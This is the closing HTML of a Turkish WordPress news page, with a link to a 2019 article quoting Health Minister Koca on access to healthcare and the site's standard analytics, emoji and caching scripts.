        <div class="td-module-thumb"><a href="https://dergidir.com/bakan-koca-hedefimiz-ihtiyac-halindeki-herkesin-saglik-hizmetine-kolayca-erismesi/" rel="bookmark" class="td-image-wrap" title="Bakan Koca: Hedefimiz, ihtiyaç halindeki herkesin sağlık hizmetine kolayca erişmesi"><img width="100" height="70" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2019/11/bakan-koca-hedefimiz-ihtiyac-halindeki-herkes-12593151_o-100x70.jpg"  srcset="https://dergidir.com/wp-content/uploads/2019/11/bakan-koca-hedefimiz-ihtiyac-halindeki-herkes-12593151_o-100x70.jpg 100w, https://dergidir.com/wp-content/uploads/2019/11/bakan-koca-hedefimiz-ihtiyac-halindeki-herkes-12593151_o-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bakan Koca: Hedefimiz, ihtiyaç halindeki herkesin sağlık hizmetine kolayca erişmesi" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dergidir.com/bakan-koca-hedefimiz-ihtiyac-halindeki-herkesin-saglik-hizmetine-kolayca-erismesi/" rel="bookmark" title="Bakan Koca: Hedefimiz, ihtiyaç halindeki herkesin sağlık hizmetine kolayca erişmesi">Bakan Koca: Hedefimiz, ihtiyaç halindeki herkesin sağlık hizmetine kolayca erişmesi</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-07T17:24:32+00:00" ></time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696b4618c96ec
    -->

    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="b907f36655018434f6f51a70-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"166338211","post":"4791","tz":"0","srv":"dergidir.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "166338211", "4791" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="b907f36655018434f6f51a70-text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="b907f36655018434f6f51a70-text/javascript" src="https://dergidir.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dergidir.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="b907f36655018434f6f51a70-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dergidir.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="b907f36655018434f6f51a70-text/javascript">
    
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="b907f36655018434f6f51a70-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:19:36 -->